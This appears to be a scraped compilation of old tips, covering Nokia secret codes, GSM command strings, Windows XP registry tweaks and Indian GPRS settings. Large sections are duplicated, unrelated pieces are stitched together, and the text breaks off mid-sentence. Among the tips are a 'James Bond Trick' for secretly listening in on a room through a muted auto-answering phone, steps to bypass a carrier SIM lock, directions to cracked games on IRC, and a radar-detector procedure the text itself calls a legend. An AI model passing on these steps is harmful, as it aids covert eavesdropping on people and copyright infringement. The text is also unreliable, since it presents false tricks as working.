*#92702689# takes you to a secret menu with 6 choices:
[*#war0anty#]
1. Displays Serial Number.
2. Displays the Month and Year of Manufacture (0997).
3. Displays (if there) the date where the phone was purchased (MMYY).
4. Displays the date of the last repairment - if found (0000).
5. Makes you capable of transferring user data if you have the gear for it.
6. Shows how long the phone has been used to talk. This counter is not reset by when you "clear timers" like the counters in the call register.
Bypass the SP lock With a Nokia 16xx/21xx/31xx/51xx/81xx
1. Insert SIM card of different provider.
2. Turn on the phone and press the UP VOLUME key for 3 sec.
Then release it and the phone says PIN CODE?
3. Press the "C" key.
4. Then Press * and wait until it disappears and appears again, then press * one more time and 04*PIN*PIN*PIN#
Nokia Speed Trap Detector Urban Legend spread by Nokia Engineers ;^)
The settings for radar speed traps detector. Your Nokia cell phone can be programmed to pick up radar speed traps, when programmed your cell phone picks up the radar and alerts you on the message alert tone. ( Doesn't work with Nokia 7110! )
1. Enter your menu
2. Select settings
3. Select security settings
4. Select closed user group
5. Select on
6. Enter 00000
7. Press ok
8. Clear back to normal, within a few seconds your phone will display a radar sign with five zero's next to it. It is now activated.
Unfortunately only Nokia phones have this function. The Cell Phone info display needs to be de-activated. Settings -> Phone Settings -> Cell Info display. Each time you turn off your phone, or even each time you loose contact with your carrier, you'll have to activate it again... It is done using steps 1 through 5 above, but the number (00000) will be already on the field as a default.
The James Bond Trick
If you short-circuit the left middle and right pins on the bottom of the phone with all connections touching each other, the Nokia software hangs! The profile "Headset" will be activated. Before you do this just activate the "Automatic Answer" in the headset profile and set the ringing volume to "Mute". Now you can use your phone for checking out what people are talking about in a room. Just place it under a table in a room and call it. The phone receives the call without ringing and you can listen to what people are saying! Network Monitor
There is a hidden menu inside your Nokia phone. If you want to activate it, you'll have to re-program some chips inside of your phone.
Check your software version. You can only continue if you have v4.33, v4.73 or v5.24.
Take apart the phone.
De-solder the EEPROM (ATMEL AT 24C64)
Read out the data with an EEPROM programmer and save it to a file (Backup)
If you have v.33 or v4.73, change the address "03B8" from "00" to "FF"
If you have v5.24 then change the address "0378" from "00" to "FF"
Write the new data to the EEPROM and solder it back to the phone
Power on your phone and you should have "Netmonitor" enabled.
The Network Monitor gives you the following information:
Carrier number, MS RX Level in DBM, Received signal quality, MS TX power level, C1 (Path loss criterion, used for cell selection and reselection). The range is -99 to 99, RTL (Radio link timeout), Timeslot, Indication of the transmitter status, Information on the Network parameters, TMSI (Temporary Mobile Subscriber Identity), Cell identification (Cell ID, Number of cells being used), MCC (Mobile country code), MCN (Mobile network code), LAC (Location area code), Ciphering (On/Off), Hopping (On/Off), DTX (On/Off), Discard cell barred information.
Game Hacking with Blizzard
Get the file called the 'BlizzardN-GAGE.SIS' from IRC get in #mediaplace on Efnet (note: Downloading cracked/Hacked games is illegal unless you already own a copy of game)
The Blizzard Nokia N-Gage Installer.
1. Unpack Blizzard.sis file that you get from mIRC
2. Transfer the .sis file to your N-Gage
3. Get the .blz (N-gage ROM) from mIRC
4. copy the file to the root dir of your MMC (16MB MMC)Multimedia Card
5. Use the Blizzard application to unpack the .blz file
6. After unpacking the sonic icon should appeared in the MENU
7. Clicked sonic icon and it should work !
List of compatible games for the 3650,6600 and the N-gage that work:
[3650]
SonicN (v.2.5+)
Puyo Pop (v.2.5+)
[6600]
SonicN
Puyo Pop
Pandemonium
Tomb Raider
Super Monkey Ball
Tony Hawks Pro Skater
[N-Gage]
SonicN
Puyo Pop
Pandemonium
Tomb Raider
Super Monkey Ball
Tony Hawks Pro Skater
GSM Network Services Command Strings
When various network functions are selected via the cellphone's menu using the keypad, the cellphone automatically generates the corresponding GSM network command string and transmits it to the network. These commands can however be manually entered via the keypad.
Each command is prefixed with either one or two * or # characters as follows:
** Register and Activate
* Activate
## De-Register (and Deactivate)
# Deactivate
*# Check Status
© Call button
Once each command has been entered, if it is a network command (as opposed to a local handset command) it must be transmitted to the network by pressing the YES (receiver) key which acts as an enter key - this is represented here with the © character. Always enter numbers in full international format +CountryAreaNumber ( e.g. +447712345678).
Command Description Command String
Security
Change call barring code **03*OldCode*NewCode*NewCode#©
Change call barring code **03*330*OldCode*NewCode*NewCode#©
Change PIN code **04*OldPIN*NewPIN*NewPIN#©
Change PIN2 code **042*OldPIN2*NewPIN2*NewPIN2#©
Unlock PIN code (when PIN is entered wrong 3 times) **05*PUK*NewPIN*NewPIN#©
Unlock PIN2 code (when PIN2 is entered wrong 3 times) **052*PUK2*NewPIN2*NewPIN2#©
Display IMEI *#06#
Call Forwarding (Diversions)
De-register all call diversions ##002#©
Set all configured call diversions to number and activate **004*number#©
De-register all configured call diversions (no answer, not reachable, busy) ##004#©
Unconditionally divert all calls to number and activate **21*number#©
Activate unconditionally divert all calls *21#©
De-register unconditionally divert all calls ##21#©
Deactivate unconditionally divert all calls #21#©
Check status of unconditionally divert all calls *#21#©
Divert on no answer to number and activate **61*number#©
Activate divert on no answer *61#©
De-register divert on no answer ##61#©
Deactivate divert on no answer #61#©
Check status of divert on no answer *#61#©
Divert on not reachable to number and activate **62*number#©
Activate divert on not reachable *62#©
De-register divert on not reachable ##62#©
Deactivate divert on not reachable #62#©
Check status of divert on not reachable *#62#©
Divert on busy to number and activate /td> **67*number#©<
Activate divert on busy *67#©
De-register divert on busy ##67#©
Deactivate divert on busy #67#©
Check status of divert on busy *#67#©
Change number of seconds of ringing for the given service before diverting a call (such as on no answer). Seconds must be a value from 5 to 30. De-registering the same divert will also delete this change! **service*number**seconds#© (Service numbers, see below)
Call barring
Activate barr all outgoing calls (see Security to set code) **33*code#©
Deactivate barr all outgoing calls #33*code#©
Check status of barr all outgoing calls *#33#©
Activate barr all calls **330*code#©
Deactivate barr all calls #330*code#©
Check status of barr all calls /td> *#330*code#©<
Activate barr all outgoing international calls **331*code#©
Deactivate barr all outgoing international calls #331*code#©
Check status of barr all outgoing international calls *#331#©
Activate barr all outgoing international calls except to home country **332*code#©
Deactivate barr all outgoing international calls except to home country #332*code#©
Check status of barr all outgoing international calls except to home country *#332#©
Activate barr all outgoing calls **333*code#©
Deactivate barr all outgoing calls #333*code#©
Check status of barr all outgoing calls *#333#©
Activate barr all incoming calls **35*code#©
Deactivate barr all incoming calls #35*code#©
Check status of barr all incoming calls *#35#©
Activate barr all incoming calls when roaming **351*code#©
Deactivate barr all incoming calls when roaming #351*code#©
Check status of barr all incoming calls when roaming *#351#©
Activate barr all incoming calls **353*code#©
Deactivate barr all incoming calls #353*code#©
Check status of barr all incoming calls *#353#©
Call waiting
Activate call waiting *43*#©
Deactivate call waiting #43##©
Check status of call waiting *#43#©
Calling Line Identification
The following only works if CLIP and CLIR are enabled (ask your service provider)
CLIP: Presentation of the number of the incoming call
Activate CLIP **30#©
Deactivate CLIP ##30#©
Check status of CLIP *#30#©
CLIR: Presentation of one's own number to the to the called party
Activate CLIR **31#©
Activate CLIR for the actual call *31#number©
Deactivate CLIR ##31#©
Deactivate CLIR for the actual call #31#number©
Check status of CLIR *#31#©
COLP: Presentation of the actual number reached (if number called was diverted to another number
Activate COLP *76#©
Deactivate COLP #76#©
Check status of COLP *#76#©
COLR: Presentation of the original number called by the calling party (if the call was diverted to this cellphone)
Activate COLR *77#©
Deactivate COLR #77#©
Check status of COLR *#77#©
Cellphone Services
10 All types of cellphone services
11 Speech service
12 Data service
13 Fax
14 Datex-J
15 Teletex
16 Short message service (SMS)
18 All data services without SMS
19 All cellphone services without SMS
Carrier Services
20 All services
21 All asynchronous services
22 All synchronous services
23 3.1kHz services
24 Synchronous point-to-point connections including PAD's (all synchronous data services)
25 Asynchronous point-to-point connections including PAD's (all asynchronous data services)
26 Data packet sending including PAD's (all synchronous data packet services)
27 Services with PAD-share
29 Digital connection with 12kbps
GSM Network Service Codes
Note that at present only the following service codes are in use:
11 Speech
13 fax
25 data
Cell Broadcast
While Short Message Service (SMS) can be configured as a personal service, Cell Broadcast is a general service which is designed for subscribers of a specific cell or topic. For example, a subscriber to cell 050 in England will receive information on the GSM tower currently being used by their phone. This new concept brings a whole new meaning to the term mobile communications as the phone is now able to receive information such as share prices or weather updates without the need of data cards and computers. At present the following message types exist (note: this may vary from carrier to carrier and some carriers may charge for this service):
Code Title
000 Index
010 Flashes
020 Hospitals
022 Doctors
024 Pharmacy
030 Long Distant Road Reports
032 Local Road Reports
034 Taxis
040 Weather
050 District
052 Network Information
054 Operator Services
056 Directory Inquiries (national)
057 Directory Inquiries (international)
058 Customer Care (national)
059 Customer Care (international)
In the future one will be able to control each individual call by use of the following service codes. To do this the user has to insert the service code in front of the last # in the MMI command above.
Or More
Secret Codes for some Nokia models
Nokia 9000/9000i
To view IMEI number *#06#
To view Software Version enter *#8110# Latest Version is under Phone Info.
To view Week and Year of manufacture enter *#3283#
Nokia 9110
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#0000# shows the SW version.
Latest software version: v5.02 (26-08-99)RAE-2
Nokia 7110
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#0000# To view Software Version.
*#3370# - Enhanced Full Rate Codec (EFR) activation. It will automatically restart.
*#3370* - Enhanced Full Rate Codec (EFR) deactivation. It will automatically restart.
*#4720# - Half Rate Codec activation. It will automatically restart
*#4720* - Half Rate Codec deactivation. It will automatically restart
*#746025625# - Sim clock allowed status.
*#92702689# [*#war0anty#] - takes you to a secret menu with 6 choices:
1. Displays Serial Number.
2. Displays the Month and Year of Manufacture (0997)
3. Displays (if there) the date where the phone was purchased (MMYY)
4. Displays the date of the last repairment - if found (0000)
5. makes you capebel of transferring user data if you have the gear for it
6. shows how many hours the phone has been on
Latest software version: 4.77 25-01-00 NSE-5 - EFR and half rate codes do not work with these version.
V 4.76 13-01-00 NSE-5
V 4.75 07-01-00 NSE-5
V 4.73 15.11.99 NSE-5
Nokia 6190
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#6190# shows the SW version.
*#92772689# (after removing the analog module) shows service menu.
*3001#12345[OK] to enter test mode.
*#639# to change NAM.
Nokia 3810
To view IMEI number *#06#
To view Software Version enter *#3810#
Nokia 6120 / 6160 / 6162 (TDMA phones)
*#92772689# for checking ISDN number.
*3001#12345# for field test mode and nam selection and some other stuff...
*#9999# shows the SW version
Nokia 3210 Secret Codes
Nokia 3210
*#06# for checking the IMEI (International Mobile Equipment Identity) Information you get from the IMEI:
XXXXXX XX XXXXXX X
TAC FAC SNR SP
TAC = Type approval code
FAC = Final assembly code
SNR = Serial number
SP = Spare
*#0000# To view Software Version.
#746025625# [*#sim0clock#]
Checks if the sim clock can be stopped. Sim clock stop is a kind of stand-by mode which will save battery time. This code doesn't work with software version 4.59.
*#92702689# [*#war0anty#] takes you to a secret menu with 6 choices:
1. Displays Serial Number.
2. Displays the Month and Year of Manufacture (0997)
3. Displays (if there) the date where the phone was purchased (MMYY)
4. Displays the date of the last repairment - if found (0000)
5. makes you capebel of transferring user data if you have the gear for it
6. shows how many hours the phone has been on
Latest software version: V 5.02 NSE-8/9
*#3370# - Enhanced Full Rate Codec (EFR) activation. It will automatically restart.
*#3370* - Enhanced Full Rate Codec (EFR) deactivation. It will automatically restart.
*#4720# - Half Rate Codec activation. It will automatically restart
*#4720* - Half Rate Codec deactivation. It will automatically restart
Enhanced Full Rate will give you much better sound quality when you enable it. The new Enhanced Full Rate CODEC adopted by GSM uses the ASELP (Algebraic Code Excitation Linear Prediction) compression technology. This technology allows for much great voice quality in the same number of bits as the older Full Rate CODEC. The older technology was called LPC-RPE (Linear Prediction Coding with Regular Pulse Excitation). Both operate at 13 kilobits.(but you take up more space on the network, so they can charge you more) - Talk-time is reduced by about 5% when using the ERF option.
Xp Registry tricks
Its a mixed bag.. a compilation of all the tricks..
many tricks are what i discovered..
many are shared ..
keep posting if u know more
Display Your Quick Launch ToolbarTip:
Is your Quick Launch toolbar missing from the taskbar?
To display your familiar Quick Launch toolbar:
Right-click an empty area on the taskbar, click Toolbars, and then click Quick Launch.
Easy as that your Quick Launch bar appears. To add items to your Quick Launch toolbar, click the icon for the program you want to add, and drag it to the Quick Launch portion of the taskbar.
--------------------------------------------------------------------------------
How to remove recycle bin from your desktop Tip:
Open Regedit by going to START - RUN and type Regedit and hit enter. Then you should navigate to following entry in registry HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\
Desktop\NameSpace\{645FF040-5081-101B-9F08-00AA002F954E} and delete it. This action should remove recycle bin from your desktop.
--------------------------------------------------------------------------------
How to stop new programs installed balloon from coming up tip:
Right click on START button and select properties. Click on Customize and go to Advanced tab and deselect check box saying "Highlight newly installed programs". This would help you stop this annoying feature from popping up every now and then.
--------------------------------------------------------------------------------
Unlock Toolbars to Customize Them Tip:
The new Windows XP now features locking toolbars, and you can adjust them. You may customize a lot of the Windows XP features such as the Taskbar, Start Menu, and even toolbar icons in Internet Explorer and Outlook Express. Remember your right-click:
* Right-click on a toolbar, and then click Lock the Toolbars to remove the check mark.
* Right-click on the toolbar again, and then click Customize.
You may add or remove toolbar buttons, change text options and icon options. When you've got the toolbar customized, click Close. Now right-click on the toolbar and then click Lock the Toolbars to lock them in place. com
--------------------------------------------------------------------------------
Want to remove shared documents folder from My Computer window tip:
Some don't like my shared documents folder option. If you are one of that, here is a trick to remove it.Open registry editor by going to START-RUN and entering regedit.
Once in registry, navigate to key HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Explorer \ My Computer \ NameSpace \ DelegateFolders You must see a sub-key named {59031a47-3f72-44a7-89c5-5595fe6b30ee}. If you delete this key, you have effectively removed the my shared documents folder.
--------------------------------------------------------------------------------
--------------------------------------------------------------------------------
How to improve on shutdown time ? Close apps automatically & quickly at shutdown tip:
Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_CURRENT_USER\CONTROL PANEL\DESKTOP and look for AutoEndTasks. On my computer default value is 0. Change it to 1. Thats all. Further more you can reduce the time it takes for Windows to issue kill directive to all active/hung applications.
In doing this only constraint that you should make sure exists is that HungAppTimeout is greater than WaitToKillAppTimeout. Change the values of WaitToKillAppTimeout to say 3500 (since default value for HungAppTimeout 5000 and for WaitToKillAppTimeout is 20000)
--------------------------------------------------------------------------------
Are you missing icons Tip:
Are you missing icons? You may be wondering where all the icons from your desktop are in Windows XP? Well if you're like me, you like to have at least My Computer, My Network Places, and My Documents on the your desktop.
You need to:
* Right-click on the desktop, and then click Properties.
* Click the Desktop tab and then click on Customize Desktop.
* Put a check mark in the box next to My Document, My Computer, My Network Places, or Internet Explorer, to add those familiar icons to your desktop. Easy yes!
--------------------------------------------------------------------------------
How to login as administrator if you don't see it available tip:
Unless and until you have run into issues and fixing XP (underwhich case you have to go to Safe Mode to login as Administrator), you can get to administrator screen by simply pressing CTRL+ALT+DELETE twice at the main screen.
--------------------------------------------------------------------------------
Speedup boot up sequence by defragmenting all key boot files tip:
Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction. In right hand panel look for Enable. Right click on it and set it 'Y' for enable. This is the way I have it set on my computer. This will help speedup boot time.
Use a Shortcut to Local Area Network Connection Information:
--------------------------------------------------------------------------------
Use a Shortcut to Local Area Network Connection Information Tip:
Here's something new in Windows XP, instead of using the command line program and typing ipconfig to get local area network information, you can try using the following shortcut:
* Click on Start, point to Connect to, and then click Show All Connections.
* Right–click the connection you want information about, and then click Status.
* In the connection Properties dialog box, click the Support tab.
* For more information, click on the Advanced tab.
To automatically enable the status monitor each time the connection is active, in the connection Properties dialog box, select the Show icon in taskbar notification area when connected check box.
--------------------------------------------------------------------------------
Do you know you can have Virtual Desktops (like in Linux) with PowerToys ?
If you have powertoys installed on Windows XP Its available for free at Microsoft download webpage. It is very easy to enable Microsoft Virtual Desktop Feature. Simply right click on the Start Panel Bar also called TaskBar, Click on Tool Bar and select Desktop manager.
You would see a set of 5 icons placed on the right portion of the TAskBar. Click on number 1 to 4 to go to any of the desktops. Now you have have four different Active Desktops.
IMPORTANT NOTE: You may see a little degradation in performance.
--------------------------------------------------------------------------------
Customize Internet. Explorer Title bar tip:
This tip won't make your computer any faster but may help personalize your computer experience. Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_CURRENT_USER\Software\Microsoft\Internet. Explorer\Main. In right hand panel look for string "Window Title" and change its value to whatever custom text you want to see.
--------------------------------------------------------------------------------
adding content to Right click credit : ashwin C1
Once done, you will be able to right click any file or folder and use the Browse for Folder dialog to choose the location you want to move or copy your file or folder to, without having to go to the destination path.
First we will add the copy and move options to the right click menu of all FILES.
CLICK Start>Run, type REGEDIT and click OK to open up the registry editor and make your way to this key:
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers
Right click the ContextMenuHandlers key and choose New>Key.
Name the new key “Copy To” (without the quotes).
Repeat the above and create another new key named Move To.
You should now have two new subkeys under the ContextMenuHandlers key:
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers\Copy To
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers\Move To
Select the Copy To key and in the right hand pane, double click “Default”
Enter this clsid value as the value data:
{C2FBB630-2971-11d1-A18C-00C04FD75D13}
Next , select the Move To key and in the right hand pane set the default value to:
{C2FBB631-2971-11d1-A18C-00C04FD75D13}
This now takes care of the Copy and Move options for the right click context menu of all your files.
Now all that is left is to add the same options to the right click menu of all your folders.
The procedure will be the same as for files but at a different key:
HKEY_CLASSES_ROOT\Directory\shellex\ContextMenuHan dlers
Right click ContextMenuHandlers and create a new key named Copy To.
Right click it again and create another new key named Move To.
left click on the right hand pane, add the same default values as you did for Files:
For Copy To:
{C2FBB630-2971-11d1-A18C-00C04FD75D13}
For the Move To:
{C2FBB631-2971-11d1-A18C-00C04FD75D13}
Exit the registry and you are done.
Now when you right click on a file or folder, you should see two new options: Copy to Folder and Move to Folder
many tricks are what i discovered..
many are shared ..
keep posting if u know more
Display Your Quick Launch ToolbarTip:
Is your Quick Launch toolbar missing from the taskbar?
To display your familiar Quick Launch toolbar:
Right-click an empty area on the taskbar, click Toolbars, and then click Quick Launch.
Easy as that your Quick Launch bar appears. To add items to your Quick Launch toolbar, click the icon for the program you want to add, and drag it to the Quick Launch portion of the taskbar.
--------------------------------------------------------------------------------
How to remove recycle bin from your desktop Tip:
Open Regedit by going to START - RUN and type Regedit and hit enter. Then you should navigate to following entry in registry HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\
Desktop\NameSpace\{645FF040-5081-101B-9F08-00AA002F954E} and delete it. This action should remove recycle bin from your desktop.
--------------------------------------------------------------------------------
How to stop new programs installed balloon from coming up tip:
Right click on START button and select properties. Click on Customize and go to Advanced tab and deselect check box saying "Highlight newly installed programs". This would help you stop this annoying feature from popping up every now and then.
--------------------------------------------------------------------------------
Unlock Toolbars to Customize Them Tip:
The new Windows XP now features locking toolbars, and you can adjust them. You may customize a lot of the Windows XP features such as the Taskbar, Start Menu, and even toolbar icons in Internet Explorer and Outlook Express. Remember your right-click:
* Right-click on a toolbar, and then click Lock the Toolbars to remove the check mark.
* Right-click on the toolbar again, and then click Customize.
You may add or remove toolbar buttons, change text options and icon options. When you've got the toolbar customized, click Close. Now right-click on the toolbar and then click Lock the Toolbars to lock them in place. com
--------------------------------------------------------------------------------
Want to remove shared documents folder from My Computer window tip:
Some don't like my shared documents folder option. If you are one of that, here is a trick to remove it.Open registry editor by going to START-RUN and entering regedit.
Once in registry, navigate to key HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Explorer \ My Computer \ NameSpace \ DelegateFolders You must see a sub-key named {59031a47-3f72-44a7-89c5-5595fe6b30ee}. If you delete this key, you have effectively removed the my shared documents folder.
--------------------------------------------------------------------------------
--------------------------------------------------------------------------------
How to improve on shutdown time ? Close apps automatically & quickly at shutdown tip:
Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_CURRENT_USER\CONTROL PANEL\DESKTOP and look for AutoEndTasks. On my computer default value is 0. Change it to 1. Thats all. Further more you can reduce the time it takes for Windows to issue kill directive to all active/hung applications.
In doing this only constraint that you should make sure exists is that HungAppTimeout is greater than WaitToKillAppTimeout. Change the values of WaitToKillAppTimeout to say 3500 (since default value for HungAppTimeout 5000 and for WaitToKillAppTimeout is 20000)
--------------------------------------------------------------------------------
Are you missing icons Tip:
Are you missing icons? You may be wondering where all the icons from your desktop are in Windows XP? Well if you're like me, you like to have at least My Computer, My Network Places, and My Documents on the your desktop.
You need to:
* Right-click on the desktop, and then click Properties.
* Click the Desktop tab and then click on Customize Desktop.
* Put a check mark in the box next to My Document, My Computer, My Network Places, or Internet Explorer, to add those familiar icons to your desktop. Easy yes!
--------------------------------------------------------------------------------
How to login as administrator if you don't see it available tip:
Unless and until you have run into issues and fixing XP (underwhich case you have to go to Safe Mode to login as Administrator), you can get to administrator screen by simply pressing CTRL+ALT+DELETE twice at the main screen.
--------------------------------------------------------------------------------
Speedup boot up sequence by defragmenting all key boot files tip:
Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction. In right hand panel look for Enable. Right click on it and set it 'Y' for enable. This is the way I have it set on my computer. This will help speedup boot time.
Use a Shortcut to Local Area Network Connection Information:
--------------------------------------------------------------------------------
Use a Shortcut to Local Area Network Connection Information Tip:
Here's something new in Windows XP, instead of using the command line program and typing ipconfig to get local area network information, you can try using the following shortcut:
* Click on Start, point to Connect to, and then click Show All Connections.
* Right–click the connection you want information about, and then click Status.
* In the connection Properties dialog box, click the Support tab.
* For more information, click on the Advanced tab.
To automatically enable the status monitor each time the connection is active, in the connection Properties dialog box, select the Show icon in taskbar notification area when connected check box.
--------------------------------------------------------------------------------
Do you know you can have Virtual Desktops (like in Linux) with PowerToys ?
If you have powertoys installed on Windows XP Its available for free at Microsoft download webpage. It is very easy to enable Microsoft Virtual Desktop Feature. Simply right click on the Start Panel Bar also called TaskBar, Click on Tool Bar and select Desktop manager.
You would see a set of 5 icons placed on the right portion of the TAskBar. Click on number 1 to 4 to go to any of the desktops. Now you have have four different Active Desktops.
IMPORTANT NOTE: You may see a little degradation in performance.
--------------------------------------------------------------------------------
Customize Internet. Explorer Title bar tip:
This tip won't make your computer any faster but may help personalize your computer experience. Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_CURRENT_USER\Software\Microsoft\Internet. Explorer\Main. In right hand panel look for string "Window Title" and change its value to whatever custom text you want to see.
--------------------------------------------------------------------------------
adding content to Right click credit : ashwin C1
Once done, you will be able to right click any file or folder and use the Browse for Folder dialog to choose the location you want to move or copy your file or folder to, without having to go to the destination path.
First we will add the copy and move options to the right click menu of all FILES.
CLICK Start>Run, type REGEDIT and click OK to open up the registry editor and make your way to this key:
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers
Right click the ContextMenuHandlers key and choose New>Key.
Name the new key “Copy To” (without the quotes).
Repeat the above and create another new key named Move To.
You should now have two new subkeys under the ContextMenuHandlers key:
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers\Copy To
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers\Move To
Select the Copy To key and in the right hand pane, double click “Default”
Enter this clsid value as the value data:
{C2FBB630-2971-11d1-A18C-00C04FD75D13}
Next , select the Move To key and in the right hand pane set the default value to:
{C2FBB631-2971-11d1-A18C-00C04FD75D13}
This now takes care of the Copy and Move options for the right click context menu of all your files.
Now all that is left is to add the same options to the right click menu of all your folders.
The procedure will be the same as for files but at a different key:
HKEY_CLASSES_ROOT\Directory\shellex\ContextMenuHan dlers
Right click ContextMenuHandlers and create a new key named Copy To.
Right click it again and create another new key named Move To.
left click on the right hand pane, add the same default values as you did for Files:
For Copy To:
{C2FBB630-2971-11d1-A18C-00C04FD75D13}
For the Move To:
{C2FBB631-2971-11d1-A18C-00C04FD75D13}
Exit the registry and you are done.
Now when you right click on a file or folder, you should see two new options: Copy to Folder and Move to Folder
Free manual GPRS settings:
Most of people have face problems regarding gprs settings on their mobile
phones. I have been getting lots of public reviews about how to
configure and where to get gprs setting, So I publish here most of gprs
settings for most of mobile service operator (India) to enter in your
phone mannulay. Here you have manual gprs settings for vodafone, hutch,
idea, airtel, bsnl, airtel live, airtel mobile you can enter in your
phone and configure mannually.
Manual Reliance Smart GPRS Settings:
Settings for SMARTWAP:
* Account name : SMARTWAP
* Access point name: SMARTWAP
* Home page: http://wap.rworld.co.in/gsm/index.wml
* Wapgateway proxy IP address: 97.253.29.199
* Port: 8080
Settings for SMATRNET:
* Account name: SMARTNET
* Access point name: SMARTNET
* Home page: http://www.google.co.in
* Wapgateway proxy IP address: 97.253.29.199
* Port: 8080
Settings for MMS:
* Account name: RTLMMS
* Access point name:MMS
* Homepage: http://10.114.0.5/mms/
* Wapgateway IP: 10.114.0.13
* Port: 9401
=======================================
Manual Idea gprs Settings:
Account Name – idea_GPRS
Username – leave Blank
Password – leave Blank
Homepage – http://wap.ideafresh.com
Proxy and Server Port – 8080
Proxy and Server adress – 010.004.042.045
Databearer – GPRS / Packetdata
Acces Point Name – imis
Proxy – Enabled/yes
Authentication Type – Normal
===========================================
Manual Hutch or Vodafone Essar gprs Settings:
Account Name – Vodafone Live
User Name – leave Blank
Password – leave Blank
Proxy – Enabled/yes
Access Point Name – portalnmms
Proxy – Enabled/yes.
Proxy and Server address – 010.010.001.100
Proxy and Server Port – 9401 or 8080
Homepage – http://live.vodafone.in
Authentication Type – Normal
=======================================
Manual Airtel gprs Settings:
Account Name – Airtel_gprs
User Name – leave Blank
Password – leave Blank
Homepage – http://live.airtelworld.com
Proxy – Enabled/yes.
Proxy and Server Adress – 202.56.231.117
Proxy and Server Port – 8080
Data bearer – GPRS or Packet Data.
Access Point Name – airtelgprs.com
Authentication Type – Normal
Use preferred access point – No
Manual Airtel live settings
Account Name – Airtel_live
Homepage – http://live.airtelworld.com
Username – leave Blank
Password – leave Blank
Proxy – Enabled/yes
Proxy and Server Adress – 100.001.200.099
Accespoint Name – airtelfun.com
Proxy and Server Port – 8080
Data bearer – GPRS/ Packet Data
Authentication Type – Normal
========================================
Manual BPL gprs Settings:
Account Name – BPL WAP
Username – leave blank
Password – leave blank
Proxy – Enabled/yes
Homepage – http://wap.mizone.bplmobile.com
Proxy and Server address – 10.0.0.10
Proxy and Server Port – 8080
Acces Point Name – mizone
Data bearer – GPRS/ Packetdata
Authentication Type – Normal
Manual BSNL north gprs Settings:
Account Name – bsnlwap
Username – leave blank
Password – leave blank
Proxy – Enabled/yes
Homepage – http://wap.cellone.in
Proxy and Server address – 010.132.194.196
Proxy and Server Port – 8080
Acces Point Name – wapnorth.cellone.in
Data bearer – GPRS/ Packetdata
Authentication Type – Normal
phones. I have been getting lots of public reviews about how to
configure and where to get gprs setting, So I publish here most of gprs
settings for most of mobile service operator (India) to enter in your
phone mannulay. Here you have manual gprs settings for vodafone, hutch,
idea, airtel, bsnl, airtel live, airtel mobile you can enter in your
phone and configure mannually.
Manual Reliance Smart GPRS Settings:
Settings for SMARTWAP:
* Account name : SMARTWAP
* Access point name: SMARTWAP
* Home page: http://wap.rworld.co.in/gsm/index.wml
* Wapgateway proxy IP address: 97.253.29.199
* Port: 8080
Settings for SMATRNET:
* Account name: SMARTNET
* Access point name: SMARTNET
* Home page: http://www.google.co.in
* Wapgateway proxy IP address: 97.253.29.199
* Port: 8080
Settings for MMS:
* Account name: RTLMMS
* Access point name:MMS
* Homepage: http://10.114.0.5/mms/
* Wapgateway IP: 10.114.0.13
* Port: 9401
=======================================
Manual Idea gprs Settings:
Account Name – idea_GPRS
Username – leave Blank
Password – leave Blank
Homepage – http://wap.ideafresh.com
Proxy and Server Port – 8080
Proxy and Server adress – 010.004.042.045
Databearer – GPRS / Packetdata
Acces Point Name – imis
Proxy – Enabled/yes
Authentication Type – Normal
===========================================
Manual Hutch or Vodafone Essar gprs Settings:
Account Name – Vodafone Live
User Name – leave Blank
Password – leave Blank
Proxy – Enabled/yes
Access Point Name – portalnmms
Proxy – Enabled/yes.
Proxy and Server address – 010.010.001.100
Proxy and Server Port – 9401 or 8080
Homepage – http://live.vodafone.in
Authentication Type – Normal
=======================================
Manual Airtel gprs Settings:
Account Name – Airtel_gprs
User Name – leave Blank
Password – leave Blank
Homepage – http://live.airtelworld.com
Proxy – Enabled/yes.
Proxy and Server Adress – 202.56.231.117
Proxy and Server Port – 8080
Data bearer – GPRS or Packet Data.
Access Point Name – airtelgprs.com
Authentication Type – Normal
Use preferred access point – No
Manual Airtel live settings
Account Name – Airtel_live
Homepage – http://live.airtelworld.com
Username – leave Blank
Password – leave Blank
Proxy – Enabled/yes
Proxy and Server Adress – 100.001.200.099
Accespoint Name – airtelfun.com
Proxy and Server Port – 8080
Data bearer – GPRS/ Packet Data
Authentication Type – Normal
========================================
Manual BPL gprs Settings:
Account Name – BPL WAP
Username – leave blank
Password – leave blank
Proxy – Enabled/yes
Homepage – http://wap.mizone.bplmobile.com
Proxy and Server address – 10.0.0.10
Proxy and Server Port – 8080
Acces Point Name – mizone
Data bearer – GPRS/ Packetdata
Authentication Type – Normal
Manual BSNL north gprs Settings:
Account Name – bsnlwap
Username – leave blank
Password – leave blank
Proxy – Enabled/yes
Homepage – http://wap.cellone.in
Proxy and Server address – 010.132.194.196
Proxy and Server Port – 8080
Acces Point Name – wapnorth.cellone.in
Data bearer – GPRS/ Packetdata
Authentication Type – Normal
Cleaning Recent Docs Menu
The Recent Docs menu can be easily disabled by editing the Registry. To do this go to the following Key:
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer
Now in the right pane, create a new DWORD value by the name: NoRecentDocsMenu and set it's value to 1. Restart Explorer to save the changes.
You can also clear the RUN MRU history. All the listings are stored in the key:
